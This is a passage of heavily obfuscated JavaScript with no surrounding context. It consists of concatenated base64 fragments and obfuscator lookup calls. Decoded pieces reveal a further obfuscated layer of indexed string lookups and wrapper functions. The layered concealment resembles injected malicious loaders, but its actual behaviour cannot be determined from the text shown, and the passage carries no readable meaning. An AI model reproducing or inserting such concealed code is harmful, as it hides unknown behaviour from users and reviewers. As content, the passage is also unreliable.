'+_0x4472524z(0x321)+'J2FQR0InKStKKDB4MWI2LCdOZTNbJykrS'+'igweDc3YSwnbnRRMicpK0ooMHg0MDAsJ0'+'RvQ0snKStKKDB4M2NmLCdjaDkoJykrSig'+_0x4472524z(0x1ba)+_0x4472524z(0x251)+_0x4472524z(0x252)+'snKStKKDB4N2ZmLCchY3hGJykrSigweDM'+'2MCwnTF0mTCcpK0ooMHgyNzMsJ3ElaGkn'+'KStKKDB4MWFiLCdsUV1BJykrSigweDViY'+_0x4472524z(0x361)+_0x4472524z(0x1cd)+'nJmpVJScpK0ooMHgyYWUsJ2JYUWsnKStK'+'KDB4M2M1LCdxJWhpJykrSigweDdmMSwnY'+'lhRaycpK0ooMHgyYTYsJ2ticFcnKStKKD'+_0x4472524z(0x156)+'xVScpK0ooMHg1MjksJ05HbGonKStKKDB4'+'NDdhLCdvKEhGJykrSigweDI0ZSwnRG9DS'+'ycpK0ooMHgyODMsJ01uMVUnKStKKDB4NG'+_0x4472524z(0x19d)+'pK0ooMHg4MTMsJ2ZlZ1InKStKKDB4NTIz'+'LCcqeVdGJykrSigweDU1MywnRG9DSycpK'+'0ooMHg0MjYsJ1QhIWUnKStKKDB4NjQ4LC'+'ckQ01zJykrSigweDI0Yywna3EoWScpK0o'+'oMHg4MmIsJ2txKFknKStKKDB4NTViLCdN'+_0x4472524z(0x2f3)+_0x4472524z(0x26b)+'hZJykrSigw')+('eDc5YSwnSjY1bicpK0ooMHg4ODgsJ2ZBW'+'kEnKStKKDB4NDRjLCcyR1ZQJykrSigweD'+'I5Niwna2U5JicpK0ooMHg2NjcsJ05HbGo'+'nKStKKDB4NjM3LCdKRk9WJykrSigweDNm'+'ZCwnbFFdQScpK0ooMHgzZjcsJ1hvaWQnK'+'StKKDB4MjE5LCdBXndGJykrSigweDIzNC'+'wnSkZPVicpK0ooMHg3YzMsJ1lnJWwnKSt'+'KKDB4NTljLCdMXSZMJykrSigweDU3YSwn'+'bnRRMicpK0ooMHg2MDYsJ0Q4NUsnKStKK'+'DB4ODcyLCchY3hGJykrSigweDdhZCwna3'+'EoWScpK0ooMHgxYTQsJ0Fed0YnKStKKDB'+'4NjMyLCdZZyVsJykrSigweDJhYSwnY2g5'+'KCcpK0ooMHgxYjIsJ2ZlZ1InKStKKDB4N'+_0x4472524z(0x344)+'cpK0ooMHg0MjAsJyZtXTMnKSkrKEooMHg'+'0MjIsJ2txKFknKStKKDB4MmU1LCd5bHJW'+'JykrSigweDc0MCwnTW4xVScpK0ooMHg1Y'+_0x4472524z(0x289)+'krSigweDMxNSwnMkdWUCcpK0ooMHg0Nzc'+'sJzkxVV0nKStKKDB4MWQyLCdaRShsJykr'+'SigweDM0ZCwnRG9DSycpK0ooMHgzYmUsJ'+_0x4472524z(0x160)+'gweDg4OSwnaV4pSScpK0ooMHg4MjksJ1J'+_0x4472524z(0x35e)+_0x4472524z(0x1f9)+'FknKStKKDB4NzYxLCdBXndGJykrSigweD'+'Y3MywnTW4xVScpK0ooMHg3NTksJ01TOHM'+'nKStKKDB4NDM4LCdvKEhGJykrSigweDQy'+'YiwnYlphNicpK0ooMHg3NmMsJ1QhIWUnK'+'StKKDB4MjdmLCdmQVpBJykrSigweDNjNy'+'wnJENNcycp')+('K0ooMHg1ZTcsJ3JbOFonKStKKDB4NjUzL'+'CchY3hGJykrSigweDRkMiwnTmUzWycpK0'+'ooMHgxZjIsJyZqVSUnKStKKDB4MzJmLCd'+'eR15GJykrSigweDM3NiwnNGEqJCcpK0oo'+_0x4472524z(0x127)+'V0zJykrSigweDZiNiwnNGEqJCcpK0ooMH'+'g0NDEsJ2FHSjInKStKKDB4MmU0LCdmZWd'+'SJykrSigweDYxYywnWG9pZCcpK0ooMHgz'+_0x4472524z(0x22c)+'ykrSigweDJmYiwnJENNcycpK0ooMHg2NT'+_0x4472524z(0x2ba)+'rSigweDRiZCwnbnRRMicpK0ooMHg1ODIs'+'JzkxVV0nKStKKDB4NGE5LCdNUzhzJykrS'+'igweDJlYywnTmUzWycpK0ooMHg4NDIsJ3'+'ElaGknKStKKDB4ODc4LCdOR2xqJykrSig'+'weDMwYiwnY2g5KCcpK0ooMHgxYWQsJ2tx'+'KFknKStKKDB4NzU2LCczSkpqJykrSigwe'+'DM0MCwnaFBASicpK0ooMHg1YTYsJ0xdJk'+'wnKStKKDB4NDcwLCdeR15GJykrSigweDN'+'jNCwnZkFaQScpK0ooMHgyNWEsJ2leKUkn'+_0x4472524z(0x33b)+'ywncSVoaScpK0ooMHgzZDcsJ2JYUWsnKS'+'tKKDB4NjQ3LCd5bHJWJykrSigweDNlZiw'+'naXpiNycpK0ooMHgyZDgsJ2FQR0InKStK'+_0x4472524z(0x34c)+'V4pSScpK0ooMHg3YWYsJzkxVV0nKStKKD'+'B4NzQ5LCdEODVLJykrSigweDU3MywncSV'+'oaScpK0ooMHgyNDQsJyRDTXMnKStKKDB4'+_0x4472524z(0x201)+'ScpK0ooMHgyMjUsJ2tlOSYnKStKKDB4Nm'+'FkLCdKRk9W')+('JykrSigweDc5Ziwncls4WicpK0ooMHgzZ'+'TQsJ0J6KXonKStKKDB4NjFkLCdyU0FuJy'+'krSigweDg5ZSwncSVoaScpK0ooMHgzMTA'+'sJ0Q4NUsnKStKKDB4NGYzLCdsUV1BJykr'+_0x4472524z(0x16b)+'2txKFknKStKKDB4NTFkLCcmbV0zJykrSi'+'gweDY5MywnJmpVJScpK0ooMHg2MDQsJ1p'+'FKGwnKStKKDB4M2ZhLCdiWFFrJykrSigw'+'eDM4YiwnKnlXRicpK0ooMHg2MjQsJzRhK'+'iQnKStKKDB4NzY4LCdyU0FuJykrSigweD'+'cxMSwnUmZ1UScpK0ooMHg3ZjksJ01uMVU'+_0x4472524z(0x246)+'OSwnZVpwZCcpK0ooMHg0M2MsJ28oSEYnK'+'StKKDB4NTg4LCdudFEyJykrSigweDRhYy'+_0x4472524z(0x21b)+'KKDB4MzI0LCdxJWhpJykrSigweDJhNywn'+_0x4472524z(0x2f0)+_0x4472524z(0x215)+'clbCcpK0ooMHg4NTksJ1pFKGwnKStKKDB'+'4MjFlLCdpXilJJykrSigweDcwYiwnaXpi'+_0x4472524z(0x2f9)+'jdjLCdNbjFVJykrSigweDdlMywnTW4xVS'+'cpK0ooMHg2ZDcsJzkxVV0nKStKKDB4N2U'+'5LCdiWmE2JykrSigweDJiNiwnTEsmaScp'+_0x4472524z(0x262)+'CczSkpqJykrSigweDdlYSwnaV4pSScpK0'+_0x4472524z(0x342)+_0x4472524z(0x314)+_0x4472524z(0x27d)+_0x4472524z(0x2a2)+'g3MDAsJ2JY')+('UWsnKStKKDB4NDRmLCchY3hGJykrSigwe'+_0x4472524z(0x189)+'UnKStKKDB4ODhkLCdMSyZpJykrSigweDJ'+_0x4472524z(0x20a)+_0x4472524z(0x358)+'SwneWxyVicpK0ooMHg3YmYsJ3JbOFonKS'+'tKKDB4NTJlLCc0YSokJykrSigweDg1Yyw'+_0x4472524z(0x2ec)+'KDB4NTNjLCdMXSZMJykrSigweDIzYiwnU'+_0x4472524z(0x1f5)+'B4NTdmLCcyR1ZQJykrSigweDNmNSwnYlp'+'hNicpK0ooMHg2NmQsJ2ZBWkEnKStKKDB4'+'NGE3LCdlWnBkJykrSigweDRmYSwnIWN4R'+'icpK0ooMHg3MjMsJ28oSEYnKStKKDB4Mj'+'M2LCdiWmE2JykrSigweDZhMSwnUmZ1USc'+'pK0ooMHg1NTcsJ2xRXUEnKStKKDB4NzEz'+_0x4472524z(0x17c)+'0ooMHg0OTcsJ2leKUknKStKKDB4NDBkLC'+_0x4472524z(0x36f)+'oMHg3ODksJyRDTXMnKStKKDB4MWFlLCdm'+'QVpBJykrSigweDU4NiwnMkdWUCcpK0ooM'+'Hg1NmMsJ2ZBWkEnKStKKDB4NjEzLCd5bH'+'JWJykrSigweDFmYiwnYlhRaycpK0ooMHg'+'yNTAsJ1hvaWQnKStKKDB4NWFmLCdMSyZp'+'JykrSigweDdhNywnYUdKMicpK0ooMHgzN'+'zcsJ3ElaGknKStKKDB4ODhhLCdFeHdyJy'+'krSigweDZlMCwnWkUobCcpK0ooMHg0NzE'+'sJ05lM1snKStKKDB4NWZiLCdhUEdCJykr'+'SigweDg5MywnKnlXRicpK0ooMHg4NDYsJ'+'2JYUWsnKStKKDB4NzZiLCdSZnVRJykrSi'+'gweDdhNSwn')+('MkdWUCcpK0ooMHg2ZjksJ1lnJWwnKStKK'+'DB4NDg5LCdMXSZMJykrSigweDY0ZCwnTF'+'0mTCcpK0ooMHg1YTEsJ2JaYTYnKStKKDB'+_0x4472524z(0x305)+'SycpK0ooMHgzNDIsJ1lnJWwnKStKKDB4O'+'DIzLCdhUEdCJykrSigweDcxYiwnZmVnUi'+_0x4472524z(0x2bb)+_0x4472524z(0x167)+'K0ooMHg0YzAsJ0RvQ0snKStKKDB4NWU0L'+_0x4472524z(0x1f4)+_0x4472524z(0x371)+'jaDkoJykrSigweDU2MCwnWWclbCcpK0oo'+'MHgyNTEsJ2JYUWsnKStKKDB4MjBiLCdiW'+'mE2JykrSigweDMzYiwnQV53RicpK0ooMH'+'g4YTUsJ05lM1snKStKKDB4NDY1LCdsUV1'+'BJykrSigweDI3ZSwnaV4pSScpK0ooMHg1'+'M2UsJ1QhIWUnKStKKDB4MmJjLCcmbV0zJ'+'ykrSigweDMxYywnclNBbicpK0ooMHgxY2'+'UsJ2ticFcnKStKKDB4NDVkLCdUISFlJyk'+'rSigweDY3YywnTVM4cycpK0ooMHg1MmEs'+'J3JbOFonKStKKDB4NTYyLCdMXSZMJykrS'+'igweDQyZSwnYlhRaycpK0ooMHg0OWYsJz'+'RhKiQnKStKKDB4M2Q1LCdvKEhGJykpK0o'+'oMHg2YmYsJ15HXkYnKSxjW0ooMHg2YjEs'+'J0xLJmknKV09ZnVuY3Rpb24ocyx0KXtyZ'+'XR1cm4gcyt0O30sY1tKKDB4MjEzLCdjaD'+'koJyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJ'+_0x4472524z(0x1f3)+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzK'+'3Q7fSxjW0ooMHgzNDQsJ2hQQEonKV09Zn'+'VuY3Rpb24o')+('cyx0KXtyZXR1cm4gcyt0O30sY1tKKDB4N'+'GRhLCdlWnBkJyldPUooMHgyYTQsJyp5V0'+'YnKSsncy8nLGNbSigweDcyNywncSVoaSc'+'pXT1KKDB4N2NjLCc0YSokJykrSigweDMw'+'MywnKnlXRicpK0ooMHgzMzcsJ2xRXUEnK'+'StKKDB4NjM5LCdMSyZpJykrSigweDU0Mi'+'wnbnRRMicpK0ooMHg0ODQsJ2JaYTYnKSt'+'KKDB4NmI4LCdNbjFVJykrSigweDYxYiwn'+'aXpiNycpK0ooMHgyMmIsJyZqVSUnKStKK'+'DB4NGY5LCdsUV1BJykrSigweDJiNywnTk'+'dsaicpK0ooMHg0M2YsJ0J6KXonKStKKDB'+'4M2JiLCdrYnBXJykrSigweDRmZSwnSjY1'+'bicpK0ooMHg2MTcsJ2ticFcnKStKKDB4N'+'mE5LCdSZnVRJykrSigweDM1MSwnclNBbi'+_0x4472524z(0x253)+'xLCdaRShsJykrSigweDUyYywnYVBHQicp'+_0x4472524z(0x1c8)+_0x4472524z(0x134)+'ooMHgzZGIsJ0xdJkwnKStKKDB4MmY5LCd'+'NUzhzJykrSigweDg0ZiwnbnRRMicpK0oo'+'MHg4NWQsJzNKSmonKStKKDB4ODY0LCdpX'+'ilJJykrSigweDQ0YSwna2JwVycpK0ooMH'+'g0ZTIsJ0xLJmknKStKKDB4NTIyLCdOR2x'+'qJykrSigweDZmOCwnUmZ1UScpK0ooMHgy'+'YWIsJ3JbOFonKStKKDB4MWRkLCdmQVpBJ'+_0x4472524z(0x343)+'UsJ2xRXUEnKStKKDB4NGU0LCdiWmE2Jyk'+'rSigweDU1MSwnWkUobCcpK0ooMHg1YTks'+_0x4472524z(0x230)+'igweDY4ZSwnTkdsaicpK0ooMHg3ZGQsJy'+'ZtXTMnKStK')+('KDB4NTdkLCdyU0FuJykrSigweDY1YiwnQ'+_0x4472524z(0x2cd)+'B4NGExLCdNUzhzJykrSigweDU2ZSwnXkd'+'eRicpK0ooMHg3MTcsJ2ZlZ1InKStKKDB4'+'MzcyLCdEODVLJykrSigweDNiMSwnaV4pS'+_0x4472524z(0x121)+_0x4472524z(0x271)+_0x4472524z(0x313)+'LCc5MVVdJykrSigweDVkNCwnbFFdQScpK'+'0ooMHg1MDEsJ0xLJmknKStKKDB4NTExLC'+_0x4472524z(0x265)+_0x4472524z(0x29c)+_0x4472524z(0x29e)+'Hg1YjIsJ05nYUAnKStKKDB4OGE0LCdrYn'+'BXJykrSigweDQyZCwnaV4pSScpK0ooMHg'+'zYzAsJyRDTXMnKStKKDB4MjM5LCdUISFl'+'JykrSigweDU4NCwnQnopeicpK0ooMHg1N'+_0x4472524z(0x231)+'krSigweDg5Yywna2JwVycpK0ooMHg0NGI'+'sJ0Fed0YnKStKKDB4NTcxLCd5bHJWJykr'+'SigweDQ4YSwnTkdsaicpK0ooMHgzNDUsJ'+'yp5V0YnKStKKDB4M2VhLCc5MVVdJykrSi'+_0x4472524z(0x2bd)+'LJmknKStKKDB4MzNjLCc0YSokJykrSigw'+'eDNmMCwnYlphNicpK0ooMHg4ODAsJ0Fed'+'0YnKStKKDB4NTU1LCcmalUlJykrSigweD'+_0x4472524z(0x21e)+_0x4472524z(0x25f)+'OSwnNGEqJCcpK0ooMHg1YjUsJ1QhIWUnK'+'StKKDB4MWYwLCcmbV0zJykrSigweDIzZC'+'wneWxyVicp')+('K0ooMHgyNzEsJzkxVV0nKStKKDB4NTc4L'+_0x4472524z(0x2fd)+'ooMHg3OGMsJ2ZlZ1InKStKKDB4NjIzLCd'+'iWFFrJykrSigweDZjNCwnZVpwZCcpK0oo'+_0x4472524z(0x1ce)+'jVuJykrSigweDdjMCwnRXh3cicpK0ooMH'+'g1M2QsJyRDTXMnKStKKDB4M2UzLCdrZTk'+_0x4472524z(0x1fe)+'NjQsJzJHVlAnKStKKDB4NGVmLCdFeHdyJ'+'ykrSigweDc0MywnbyhIRicpK0ooMHgyMD'+'AsJ2JaYTYnKStKKDB4ODhiLCdOZTNbJyk'+_0x4472524z(0x32d)+_0x4472524z(0x229)+'igweDY1MiwnTkdsaicpK0ooMHg4NzAsJ0'+'pGT1YnKStKKDB4NWVmLCdrZTkmJykrSig'+'weDZhZiwnTEsmaScpK0ooMHg3MzYsJ2JY'+'UWsnKStKKDB4M2E0LCdrYnBXJykrSigwe'+'DRlNywnTVM4cycpK0ooMHgxZWIsJ250UT'+'InKStKKDB4M2RhLCdxJWhpJykrSigweDV'+'lNiwnM0pKaicpK0ooMHgzMGQsJyp5V0Yn'+'KStKKDB4MmQzLCdZZyVsJykrSigweDRmN'+'ywnM0pKaicpK0ooMHgzODQsJ15HXkYnKS'+'tKKDB4NjJkLCcyR1ZQJykrSigweDdhMiw'+'nYlphNicpK0ooMHg0ZTgsJ0xLJmknKStK'+_0x4472524z(0x329)+'3EoWScpK0ooMHg1NmIsJ0Q4NUsnKStKKD'+'B4MWRmLCdYb2lkJykrSigweDQ2OSwnVCE'+'hZScpK0ooMHg1YjAsJ2JYUWsnKStKKDB4'+_0x4472524z(0x270)+_0x4472524z(0x31f)+'JkLCdyU0Fu')+('JykrSigweDI3OCwnIWN4RicpK0ooMHg4N'+_0x4472524z(0x2aa)+'krSigweDYxOSwnRXh3cicpK0ooMHg3OWI'+'sJ0pGT1YnKStKKDB4NjUwLCdUISFlJykr'+'SigweDM5ZiwnaXpiNycpK0ooMHgyYjEsJ'+'1JmdVEnKStKKDB4MWU1LCdUISFlJykrSi'+_0x4472524z(0x1fa)+'dJkwnKStKKDB4NGJiLCdyWzhaJykrSigw'+'eDgxMCwnWG9pZCcpK0ooMHgyMTAsJ2l6Y'+'jcnKStKKDB4MWE3LCdYb2lkJykrSigweD'+'ZmNCwnbFFdQScpK0ooMHg1ZTgsJ0Fed0Y'+_0x4472524z(0x183)+'NSwnRG9DSycpK0ooMHg3N2IsJzNKSmonK'+'StKKDB4NzA1LCdCeil6JykrSigweDg0ZC'+'wna3EoWScpK0ooMHg3MjUsJ28oSEYnKSt'+'KKDB4NTQ1LCcmalUlJykrSigweDJiYSwn'+'RXh3cicpK0ooMHgyMmQsJ0xLJmknKStKK'+'DB4NTc0LCdyU0FuJykrSigweDM3OCwnJm'+'pVJScpK0ooMHgzODUsJ2l6YjcnKStKKDB'+'4ODZkLCdZZyVsJykrSigweDUwYiwnY2g5'+'KCcpK0ooMHg3MDMsJ2VacGQnKStKKDB4N'+_0x4472524z(0x310)+'cpK0ooMHg0OGYsJ2txKFknKStKKDB4Mzl'+'hLCdiWmE2JykrSigweDdmNSwnY2g5KCcp'+'K0ooMHg0MzksJ250UTInKStKKDB4MmUyL'+'CdrYnBXJykrSigweDgzYiwnUmZ1UScpK0'+'ooMHg3ZDAsJ2txKFknKStKKDB4NDI4LCd'+'lWnBkJykrSigweDU5MSwnTmUzWycpK0oo'+'MHg1NzYsJ2l6YjcnKStKKDB4NzIyLCdlW'+'nBkJykrSigweDNjZCwnMkdWUCcpK0ooMH'+'gzZWUsJ3JT')+('QW4nKStKKDB4NTgxLCcmalUlJykrSigwe'+'DcxMiwnRG9DSycpK0ooMHg2NDYsJ2tlOS'+'YnKStKKDB4ODZhLCdyWzhaJykrSigweDN'+'iNywnRXh3cicpK0ooMHgyYzEsJ2JaYTYn'+'KStKKDB4Mjk0LCdiWFFrJykrSigweDYwZ'+_0x4472524z(0x168)+_0x4472524z(0x1e7)+'nKnlXRicpK0ooMHgxYzYsJ2xRXUEnKStK'+'KDB4NjhmLCdxJWhpJykrSigweDc1YiwnT'+_0x4472524z(0x2ef)+_0x4472524z(0x34f)+'VXScpKyhKKDB4MjEyLCdmQVpBJykrSigw'+_0x4472524z(0x2b6)+_0x4472524z(0x33e)+'c1NCwnWkUobCcpK0ooMHgyNWYsJyRDTXM'+_0x4472524z(0x177)+'NCwnRDg1SycpK0ooMHg2YzksJ2hQQEonK'+'StKKDB4NmMwLCdCeil6JykrSigweDUwMy'+'wneWxyVicpK0ooMHgzNzUsJ3lsclYnKSt'+_0x4472524z(0x2ae)+'JmpVJScpK0ooMHgzNmMsJ2txKFknKStKK'+'DB4NDAyLCckQ01zJykrSigweDg0NCwnaX'+'piNycpK0ooMHg2MGMsJ2xRXUEnKStKKDB'+_0x4472524z(0x2fc)+'VScpK0ooMHgxYmMsJ3ElaGknKStKKDB4M'+_0x4472524z(0x23b)+'cpK0ooMHg0N2QsJ2tlOSYnKStKKDB4Mzk'+_0x4472524z(0x2b4)+'K0ooMHg0NmUsJ05HbGonKStKKDB4NTUyL'+'Cc0YSokJykrSigweDRiMywnMkdWUCcpK0'+'ooMHg3ZWMs')+('J2xRXUEnKStKKDB4NmZiLCdFeHdyJykrS'+'igweDJhOSwnTmdhQCcpK0ooMHgyNjAsJ2'+'FQR0InKStKKDB4ODI1LCdOZ2FAJykrSig'+'weDZjNywnZmVnUicpK0ooMHgzZjQsJ3JT'+'QW4nKStKKDB4MWVjLCdoUEBKJykrSigwe'+'DdjNywnQV53RicpK0ooMHgyODEsJ2JaYT'+'YnKStKKDB4MWE1LCdsUV1BJykrSigweDM'+'4MSwnXkdeRicpK0ooMHg1MjQsJyZtXTMn'+_0x4472524z(0x1a0)+'SwneWxyVicpK0ooMHg1ODMsJ3ElaGknKS'+'tKKDB4NWM4LCdCeil6JykrSigweDQ4MSw'+'nTmdhQCcpK0ooMHg1YTUsJ2hQQEonKStK'+'KDB4MzljLCdhUEdCJykrSigweDY4OSwnN'+'GEqJCcpK0ooMHgzMGYsJ05lM1snKStKKD'+'B4MzY5LCdsUV1BJykrSigweDQyNywna2U'+'5JicpK0ooMHg0MDksJ0Q4NUsnKStKKDB4'+'NDAxLCdrYnBXJykrSigweDNjOCwnKnlXR'+'icpK0ooMHg4NGUsJ1JmdVEnKStKKDB4MW'+'ZhLCdEb0NLJykrSigweDNkZCwnYlhRayc'+'pK0ooMHg4NjMsJ15HXkYnKStKKDB4NWUw'+'LCdZZyVsJykrSigweDViZSwnWG9pZCcpK'+'0ooMHg0MzMsJ1pFKGwnKStKKDB4ODhmLC'+_0x4472524z(0x26e)+_0x4472524z(0x13b)+'NjVuJykrSigweDIzNywnJmpVJScpK0ooM'+_0x4472524z(0x1ee)+_0x4472524z(0x13c)+'1ZGEsJyRDTXMnKStKKDB4NzZhLCdZZyVs'+'JykrSigweDQ5MywnYlhRaycpK0ooMHgxZ'+'TgsJ3lsclYnKStKKDB4NDkyLCdMXSZMJy'+_0x4472524z(0x1be))+('NSwnXkdeRicpK0ooMHg2ZDQsJ2ZlZ1InK'+_0x4472524z(0x18a)+_0x4472524z(0x14f)+'KKDB4NjdkLCdrZTkmJykrSigweDI2ZSwn'+'RG9DSycpK0ooMHg2OTcsJ2ticFcnKStKK'+'DB4NTU5LCdSZnVRJykrSigweDY3NywnY2'+'g5KCcpK0ooMHg1YWMsJ2xRXUEnKStKKDB'+_0x4472524z(0x31b)+'QicpK0ooMHg1MzQsJ0RvQ0snKStKKDB4N'+'jI1LCc0YSokJykrSigweDViZiwnXkdeRi'+_0x4472524z(0x278)+'5LCdNUzhzJykrSigweDUwZiwnUmZ1UScp'+'K0ooMHgzODYsJ1JmdVEnKStKKDB4MzMxL'+'CdpemI3JykrSigweDIxZiwneWxyVicpK0'+_0x4472524z(0x164)+_0x4472524z(0x266)+_0x4472524z(0x2f1)+'0NLJykrSigweDI3Yiwna2U5JicpK0ooMH'+_0x4472524z(0x2a3)+'qJykrSigweDY3MSwnaV4pSScpK0ooMHg2'+'OGQsJ0RvQ0snKStKKDB4ODU1LCdhUEdCJ'+'ykrSigweDM2MSwnWkUobCcpK0ooMHg4MW'+'YsJ2ticFcnKStKKDB4NzY1LCdvKEhGJyk'+_0x4472524z(0x2cf)+'J2ZBWkEnKStKKDB4NWFiLCdiWFFrJykrS'+'igweDI3NSwnIWN4RicpK0ooMHg1ZDAsJ2'+'VacGQnKStKKDB4NzhiLCchY3hGJykrSig'+'weDUyOCwnTmUzWycpK0ooMHgyMjgsJ2FQ'+'R0InKStKKDB4MzU2LCdmZWdSJykrSigwe'+'DViZCwnZVpwZCcpK0ooMHg0ZWIsJ2hQQE'+'onKStKKDB4')+('MjhkLCdyU0FuJykrSigweDgyZCwnJm1dM'+'ycpK0ooMHg2ZTQsJ2FHSjInKStKKDB4Mm'+'U4LCc5MVVdJykrSigweDQ5YywnYlhRayc'+'pK0ooMHg2NTcsJ2VacGQnKStKKDB4MjQ1'+'LCdUISFlJykrSigweDIzOCwnWG9pZCcpK'+'0ooMHgxYTYsJ2leKUknKStKKDB4M2ZjLC'+'dOZTNbJykrSigweDc3OSwnYlhRaycpK0o'+'oMHg1NTQsJ0Q4NUsnKStKKDB4MzEzLCdM'+'XSZMJykrSigweDZiZSwnIWN4RicpK0ooM'+'Hg0MGUsJ2JaYTYnKStKKDB4MzIxLCdmQV'+'pBJykrSigweDg2MiwnQnopeicpK0ooMHg'+'1OGYsJ05nYUAnKStKKDB4ODE0LCd5bHJW'+'JykrSigweDFkYywnTmUzWycpK0ooMHg2Z'+'GMsJyFjeEYnKStKKDB4NDk4LCdmQVpBJy'+_0x4472524z(0x217)+'sJ05HbGonKStKKDB4NzJkLCdNbjFVJykr'+'SigweDgyOCwnYlphNicpK0ooMHg3NzQsJ'+'01uMVUnKStKKDB4ODAxLCc5MVVdJykrSi'+'gweDI5MywnMkdWUCcpK0ooMHg0MjEsJ0p'+_0x4472524z(0x125)+'eDFjZiwnclNBbicpK0ooMHgzYmEsJzJHV'+'lAnKStKKDB4NWE4LCdOZ2FAJykrSigweD'+_0x4472524z(0x32f)+'nKStKKDB4NjU2LCcyR1ZQJykrSigweDI1'+'ZSwnTkdsaicpK0ooMHg1NGMsJ0J6KXonK'+'StKKDB4NmEwLCdOZ2FAJykrSigweDVlZS'+'wnSjY1bicpK0ooMHgyYzYsJ1lnJWwnKSt'+'KKDB4NDhlLCdEODVLJykrSigweDFhYywn'+'TF0mTCcpK0ooMHg1YjYsJ2FQR0InKStKK'+_0x4472524z(0x1cf)+_0x4472524z(0x17f))+('MHg0ZDMsJ05lM1snKStKKDB4NGNhLCdud'+_0x4472524z(0x34d)+'g1MGQsJ2ZBWkEnKStKKDB4Njc4LCchY3h'+'GJykrSigweDVmNCwnQnopeicpK0ooMHgy'+'NjksJ2l6YjcnKStKKDB4NzgyLCdSZnVRJ'+'ykrSigweDM3ZiwnYUdKMicpK0ooMHg0Nm'+'MsJ01TOHMnKStKKDB4MzkyLCc0YSokJyk'+_0x4472524z(0x123)+'J2ZBWkEnKStKKDB4NDJmLCdOZTNbJykrS'+'igweDFjZCwnaV4pSScpK0ooMHg4NWYsJz'+'NKSmonKStKKDB4N2YzLCdYb2lkJykrSig'+'weDZkNiwnSkZPVicpK0ooMHg3ZjAsJ0Q4'+_0x4472524z(0x333)+'DFlZCwnbFFdQScpK0ooMHg1ZjgsJ1JmdV'+'EnKStKKDB4NmU1LCchY3hGJykrSigweDU'+_0x4472524z(0x22d)+'KStKKDB4ODAyLCczSkpqJykrSigweDY2M'+'CwnSjY1bicpK0ooMHg1Y2EsJ0o2NW4nKS'+'tKKDB4MzNlLCdYb2lkJykrSigweDQ5ZSw'+'nSkZPVicpKSsoSigweDVhNywnclNBbicp'+'K0ooMHgyZDcsJ0J6KXonKStKKDB4NDc1L'+'CdyWzhaJykrSigweDZhNiwnYlphNicpK0'+'ooMHg3YWIsJ2NoOSgnKStKKDB4NTA2LCd'+_0x4472524z(0x285)+_0x4472524z(0x304)+_0x4472524z(0x30e)+'gyZWUsJ1pFKGwnKStKKDB4NzYwLCd5bHJ'+'WJykrSigweDZjZCwnWkUobCcpK0ooMHgy'+'ZGIsJ0pGT1YnKStKKDB4NzJmLCdOR2xqJ'+_0x4472524z(0x2e7)+'IsJ28oSEYn')+('KStKKDB4MzZmLCdMXSZMJykrSigweDU4Z'+_0x4472524z(0x2d1)+'tKKDB4MmNmLCdaRShsJykrSigweDFiNyw'+'nRDg1SycpK0ooMHg0Y2MsJ3JTQW4nKStK'+'KDB4MzMzLCc0YSokJykrSigweDg2Ziwna'+_0x4472524z(0x312)+_0x4472524z(0x1ec)+_0x4472524z(0x172)+_0x4472524z(0x139)+_0x4472524z(0x1f1)+_0x4472524z(0x367)+'pK0ooMHgyZGEsJ2NoOSgnKStKKDB4NTgw'+'LCdFeHdyJykrSigweDM5OSwnM0pKaicpK'+'0ooMHg1MjEsJzRhKiQnKStKKDB4NGIxLC'+_0x4472524z(0x24d)+_0x4472524z(0x2d7)+'aDkoJykrSigweDZiYywnaXpiNycpK0ooM'+_0x4472524z(0x22e)+'FlJykrSigweDFiZSwnJm1dMycpK0ooMHg'+'1YzMsJ2JaYTYnKStKKDB4NTEyLCdCeil6'+'JykrSigweDY1YywnIWN4RicpK0ooMHg3M'+'DEsJ01uMVUnKStKKDB4NDczLCdUISFlJy'+'krSigweDQ1MywnMkdWUCcpK0ooMHg2YTU'+_0x4472524z(0x130)+'SigweDU5OSwna3EoWScpK0ooMHg2YWIsJ'+'yFjeEYnKStKKDB4N2I3LCdyU0FuJykrSi'+_0x4472524z(0x1e2)+'HSjInKStKKDB4NzcwLCdZZyVsJykrSigw'+'eDRjYiwnZkFaQScpK0ooMHg4MzEsJzkxV'+'V0nKStKKDB4NmUxLCdjaDkoJykrSigweD'+'U5MCwnJENN')+('cycpK0ooMHg1MTgsJ250UTInKStKKDB4N'+_0x4472524z(0x15c)+'cpK0ooMHg1NWYsJ2leKUknKStKKDB4N2Q'+'zLCcmbV0zJykrSigweDViNCwnYlphNicp'+_0x4472524z(0x36a)+'CdCeil6JykrSigweDMyNiwneWxyVicpK0'+_0x4472524z(0x25e)+'oUEBKJykrSigweDRmMiwnSjY1bicpK0oo'+'MHg1YWEsJzNKSmonKStKKDB4ODg0LCdhU'+'EdCJykrSigweDY3NSwnTmdhQCcpK0ooMH'+'gxYjQsJyFjeEYnKStKKDB4MjIxLCdMSyZ'+_0x4472524z(0x301)+_0x4472524z(0x2ff)+_0x4472524z(0x14c)+'UsJ0V4d3InKStKKDB4NzUyLCc0YSokJyk'+_0x4472524z(0x129)+'J2NoOSgnKStKKDB4ODM2LCdiWFFrJykrS'+'igweDdlNywnJm1dMycpK0ooMHg2N2YsJ1'+'lnJWwnKStKKDB4MzA3LCdMSyZpJykrSig'+'weDFmZiwnbFFdQScpK0ooMHg1MmQsJ0xL'+'JmknKStKKDB4MjY2LCdpemI3JykrSigwe'+'DNkNCwnTVM4cycpK0ooMHgzYjYsJ2hQQE'+'onKStKKDB4MWM1LCdCeil6JykrSigweDF'+'mOCwnbyhIRicpK0ooMHg4MDYsJ3JbOFon'+'KStKKDB4OGEyLCdhR0oyJykrSigweDg3Z'+'CwnNGEqJCcpK0ooMHg3MzMsJ0J6KXonKS'+'tKKDB4NjBhLCdCeil6JykrSigweDc2Myw'+'naFBASicpK0ooMHg2ODMsJ2ticFcnKStK'+_0x4472524z(0x2b8)+'lphNicpK0ooMHg0NWUsJ2FQR0InKStKKD'+'B4NDJhLCdv')+('KEhGJykrSigweDJlMCwnKnlXRicpK0ooM'+'HgyYzQsJ0xdJkwnKStKKDB4NTA5LCdEb0'+'NLJykrSigweDU5ZCwnXkdeRicpK0ooMHg'+'2NzksJ01TOHMnKStKKDB4MWU2LCdxJWhp'+'JykrSigweDY4MCwnWWclbCcpK0ooMHg1Z'+'DcsJ2JYUWsnKStKKDB4MzgwLCdudFEyJy'+_0x4472524z(0x151)+'sJ1pFKGwnKStKKDB4NDY2LCdEODVLJykr'+'SigweDhh